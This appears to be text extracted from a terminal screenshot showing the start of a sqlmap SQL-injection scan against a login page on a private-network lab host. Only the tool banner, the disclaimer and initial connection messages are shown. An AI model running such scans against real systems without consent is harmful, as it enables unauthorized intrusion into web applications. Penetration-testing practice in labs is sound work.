 ➜ sqlmap -u http://192.168.56.106/index.jsp\?username\=\?\&password\=\?\&submit\=
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3.6#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:02:22 /2019-07-14/
[03:02:23] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter
[03:02:23] [INFO] testing connection to the target URL
[03:02:23] [INFO] heuristics detected web page charset 'ascii'